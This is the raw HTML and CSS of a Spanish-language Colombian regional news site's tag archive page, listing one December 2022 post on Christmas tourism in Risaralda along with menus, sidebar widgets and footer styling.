                    display: inline-block;
                }.tdi_43 .td_block_inner{
                    text-align: center;
                }.tdi_43 .tdb-menu > li .tdb-menu-sep,
                .tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:18px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-normal-menu ul ul,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_43 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_43 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 4px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul,
                .tdi_43 .td-pulldown-filter-list,
                .tdi_43 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: rgba(0,0,0,0.08);
                
                    box-shadow: none;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;line-height:1 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 1500px !important;
                }.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:13px !important;line-height:53px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 25px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:12px !important;line-height:45px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;line-height:1 !important;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li.current-menu-item > a,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a,
				.tdi_43 .tdb-menu > li:hover > a,
				.tdi_43 .tdb-menu > li.tdb-hover > a,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f46e05;
				}.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f46e05;
				}.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #829875;
				}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #829875;
				}
</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331"><a href="https://aldianoticiaseje.com/nacion/"><div class="tdb-menu-item-text">Nación</div></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-63"><a href="https://aldianoticiaseje.com/risaralda/"><div class="tdb-menu-item-text">Risaralda</div></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://aldianoticiaseje.com/pereira/"><div class="tdb-menu-item-text">Pereira</div></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://aldianoticiaseje.com/caldas/"><div class="tdb-menu-item-text">Caldas</div></a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14891"><a href="https://aldianoticiaseje.com/quindio/"><div class="tdb-menu-item-text">Quindío</div></a></li>
<li id="menu-item-14892" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14892"><a href="https://aldianoticiaseje.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59"><a href="https://aldianoticiaseje.com/economica/"><div class="tdb-menu-item-text">Económica</div></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64"><a href="https://aldianoticiaseje.com/turismo-y-cultura/"><div class="tdb-menu-item-text">Turismo y Cultura</div></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58"><a href="https://aldianoticiaseje.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
<li id="menu-item-12066" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12066"><a href="https://aldianoticiaseje.com/editorial-y-opinion/"><div class="tdb-menu-item-text">Editorial y opinión</div></a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12061"><a href="https://aldianoticiaseje.com/quienes-somos/"><div class="tdb-menu-item-text">Quiénes somos</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aldianoticiaseje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AtractivosNavideños</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: AtractivosNavideños</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/a-risaralda-yovoy-en-las-festividades-navidenas-y-de-fin-de-ano/" rel=" bookmark" class="td-image-wrap " title="A Risaralda YoVoy en las festividades navideñas y de fin de año" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/a-risaralda-yovoy-en-las-festividades-navidenas-y-de-fin-de-ano/" rel="bookmark" title="A Risaralda YoVoy en las festividades navideñas y de fin de año">A Risaralda YoVoy en las festividades navideñas y de fin de...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T01:54:52+00:00" >6 de diciembre de 2022</time></span>                <span class="td-module-comments"><a href="https://aldianoticiaseje.com/a-risaralda-yovoy-en-las-festividades-navidenas-y-de-fin-de-ano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://aldianoticiaseje.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://aldianoticiaseje.com/contraloria-general-solicita-informacion-a-entidades-del-sector-defensa-e-interior-por-presuntas-irregularidades-contractuales-y-uso-de-aeronaves-oficiales/">Contraloría General solicita información a entidades del sector Defensa e Interior por presuntas irregularidades contractuales y uso de aeronaves oficiales</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/esta-semana-vivimos-una-agenda-llena-de-inspiracion-y-crecimiento-aprendimos-a-crear-fotos-que-realmente-venden-con-el-experto-bryan-st-marin-quien-nos-enseno-a-potenciar-imagenes-impactantes-con-i/">Esta semana vivimos una agenda llena de inspiración y crecimiento. Aprendimos a crear fotos que realmente venden con el experto Bryan St. Marín, quien nos enseñó a potenciar imágenes impactantes con inteligencia artificial.</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/exposicion-resiliencia-eco-etnica-arte-que-clama-por-la-tierra/">Exposición ‘Resiliencia Eco-Étnica’, arte que clama por la tierra</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/la-produccion-bovina-en-risaralda-sigue-creciendo-%f0%9f%90%82/">La producción bovina en Risaralda sigue creciendo 🐂</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/orgullo-para-risaralda-en-nacional-interclubes-de-natacion-con-aletas-celebrado-en-cali/">Orgullo para Risaralda en Nacional Interclubes de Natación con Aletas celebrado en Cali.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentarios recientes</span></h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archivos</span></h4>
			<ul>
					<li><a href='https://aldianoticiaseje.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/07/'>julio 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://aldianoticiaseje.com/category/caldas/">Caldas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aldianoticiaseje.com/category/comunidad/">Comunidad</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aldianoticiaseje.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://aldianoticiaseje.com/category/destacado/">Destacado</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://aldianoticiaseje.com/category/dosquebradas/">Dosquebradas</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aldianoticiaseje.com/category/economica/">Económica</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://aldianoticiaseje.com/category/editorial-y-opinion/">Editorial y opinión</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://aldianoticiaseje.com/category/ejecafetero/">EjeCafetero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://aldianoticiaseje.com/category/informes-especiales/">Informes especiales</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://aldianoticiaseje.com/category/internacional/">Internacional</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aldianoticiaseje.com/category/judicial/">Judicial</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://aldianoticiaseje.com/category/manizales-quindio/">Manizales-Quindio</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://aldianoticiaseje.com/category/medio-ambiente/">Medio Ambiente</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://aldianoticiaseje.com/category/nacion/">Nación</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aldianoticiaseje.com/category/pereira/">Pereira</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aldianoticiaseje.com/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://aldianoticiaseje.com/category/quindio/">Quindío</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://aldianoticiaseje.com/category/region/">Region</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://aldianoticiaseje.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://aldianoticiaseje.com/category/turismo-y-cultura/">Turismo y Cultura</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://aldianoticiaseje.com/wp-login.php">Acceder</a></li>
			<li><a href="https://aldianoticiaseje.com/feed/">Feed de entradas</a></li>
			<li><a href="https://aldianoticiaseje.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }.tdi_55 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f43f3f;
                }
</style>
<div class="tdi_54_rand_style td-element-style" ></div><div id="tdi_56" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
padding-right:150px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_57{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
padding-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
padding-top:10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><style>
.tdi_56_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:-36px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:-40px !important;
margin-left:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-logo-a,
                .tdi_60 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_60 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_60 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_60 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_60 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:PT Serif !important;font-size:200px !important;line-height:1.2 !important;font-weight:700 !important;;
                }.tdi_60 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_60 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:140px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_60 .tdb-logo-icon{
                    top: 3px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_60 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/06/logo-header.jpg" alt="Logo"  title=""  width="407" height="406" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_62{
				    width: 320px !important;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_63 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:40px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:60px !important;
}
}

</style>
<style>
.tdi_64 input[type=email],
				.tdi_64 button{
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_64 .tdn-title{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
                    color: #ffffff;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_64 .tdn-disclaimer1{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_64 .tdn-disclaimer2{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_64 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_64 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_64 input{
                    color: #000000;
                
                    border-width: 0px;
                }.tdi_64 input::placeholder{
                    color: #777777;
                }.tdi_64 input:-ms-input-placeholder{
                    color: #777777 !important;
                }.tdi_64 button{
                    color: #ffffff;
                
